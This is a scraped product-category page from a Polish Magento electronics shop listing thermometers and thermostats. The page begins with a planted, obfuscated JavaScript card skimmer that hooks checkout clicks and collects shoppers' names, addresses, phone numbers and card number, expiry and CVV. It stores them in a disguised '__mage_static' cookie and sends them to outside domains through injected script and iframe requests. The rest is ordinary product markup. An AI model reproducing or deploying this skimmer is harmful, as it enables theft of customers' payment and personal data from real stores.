_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="top"><input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" /><script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/elektroglob.pl\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/elektroglob.pl\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/elektroglob.pl\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elektroglob.pl\/page_cache\/block\/render\/id\/15221\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_15221"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elektroglob.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="content"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <!-- ko if: message.text == '' -->
        <div style="display: none;" data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
        <!-- /ko -->
        <div data-bind="if: message.text.length > 0">
            <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
                <div data-bind="html: message.text"></div>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }

</script>
</div><div class="category-view">
<div class="collection-header category-description" data-id="15221" data-url-key="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty">
    <h1>
        termometry, termostaty    </h1>
    </div>

</div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty","formKey":"HuWTsEzhOh5jDQ1N","post":false}}'>

                                    <div class="modes">
            <strong class="modes-label" id="modes-label">Zobacz jako</strong>
                        <strong title="Lista"
                class="modes-mode active mode-list"
                data-value="list">
                <span>Lista</span>
            </strong>
                                    <a class="modes-mode mode-grid"
               title="Siatka"
               href="#"
               data-role="mode-switcher"
               data-value="grid"
               id="mode-grid"
               aria-labelledby="modes-label mode-grid">
                <span>Siatka</span>
            </a>
                        </div>
                    
        
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
                                    <div class="toolbar-sorter sorter">
    <select id="sorter_fix">
                    <option value="position&product_list_dir=asc"
                                    selected="selected"
                                >
                Sortuj według: Pozycja rosnąco            </option>

            <option value="position&product_list_dir=desc"
                                >
                    Sortuj według: Pozycja malejąco            </option>
                    <option value="name&product_list_dir=asc"
                                >
                Sortuj według: Nazwa produktu rosnąco            </option>

            <option value="name&product_list_dir=desc"
                                >
                    Sortuj według: Nazwa produktu malejąco            </option>
                    <option value="price&product_list_dir=asc"
                                >
                Sortuj według: Cena rosnąco            </option>

            <option value="price&product_list_dir=desc"
                                >
                    Sortuj według: Cena malejąco            </option>
            </select>
    <button id="filter-btn">Filtry/Kategorie</button>
</div>
                    
                    <p class="toolbar-amount" id="toolbar-amount">
            Produkty <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> z <span class="toolbar-number">14</span>    </p>
        
    </div>

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper list products-list">
            <ol class="products list items product-items">
                                                                                            <li class="item product product-item" data-list-product-id="13907">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/termometr-przewodowy-wewnetrzny-e0422-285-200-120" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/2/42903_E0422.jpg"
                                    alt="Termometr przewodowy wewnętrzny E0422"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/termometr-przewodowy-wewnetrzny-e0422-285-200-120">
                                        Termometr przewodowy wewnętrzny E0422                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        285-200-120                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920113516                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        E0422                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="13907">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="13907"> 35,36 zł</p>
                                                                                                        <p class="price-excluding-tax">28,75 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="13907">-</button>
                                                            <input type="number" name="qty" id="qty-13907"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="13907">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/13907/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="12291">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/termostat-reczny-pokojowy-system-grzewczy-i-chlodzacy-p5604" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/3/43990_P5604_1.jpg"
                                    alt="Termostat ręczny pokojowy system grzewczy i chłodzący P5604"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/termostat-reczny-pokojowy-system-grzewczy-i-chlodzacy-p5604">
                                        Termostat ręczny pokojowy system grzewczy i chłodzący P5604                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        250-027-430                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920064030                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        P5604                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="12291">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="12291"> 102,50 zł</p>
                                                                                                        <p class="price-excluding-tax">83,33 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="12291">-</button>
                                                            <input type="number" name="qty" id="qty-12291"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="12291">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/12291/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="12177">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
